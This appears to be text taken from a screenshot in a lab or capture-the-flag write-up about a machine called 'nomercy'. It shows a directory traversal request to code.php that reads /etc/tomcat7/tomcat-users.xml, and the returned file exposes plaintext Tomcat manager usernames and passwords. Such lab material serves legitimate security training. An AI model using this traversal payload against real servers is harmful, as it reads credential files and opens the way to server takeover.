 192.168.50.111/nomercy/windows/code.php?file=../../../../../../../../etc/tomcat7/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>